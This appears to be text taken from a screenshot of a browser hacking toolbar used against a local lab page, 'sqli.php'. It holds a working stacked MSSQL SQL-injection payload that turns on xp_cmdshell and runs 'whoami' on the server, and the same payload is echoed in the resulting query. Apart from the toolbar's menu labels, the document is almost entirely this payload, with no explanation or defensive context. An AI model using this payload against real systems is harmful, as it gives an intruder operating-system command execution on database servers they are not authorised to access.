 Load URL
http://192.168.31.89/sqli.php?id=-1 if 1=1 execute('exec sp_configure ''show advanced options'',1;reconfigure;exec sp_configure ''xp_cmdshell'', 1;reconfigure;CREATE TABLE tmp (dir varchar(8000));insert into tmp(dir) exec xp_cmdshell ''whoami''')
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
SELECT * FROM users where id = -1 if 1=1 execute('exec sp_configure ''show advanced options'',1;reconfigure;exec sp_configure ''xp_cmdshell'', 1;reconfigure;CREATE TABLE tmp (dir varchar(8000));insert into tmp(dir) exec xp_cmdshell ''whoami''')
NULL